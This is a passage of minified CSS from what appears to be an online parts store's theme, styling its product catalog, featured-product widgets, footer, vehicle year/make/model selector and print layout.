a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap 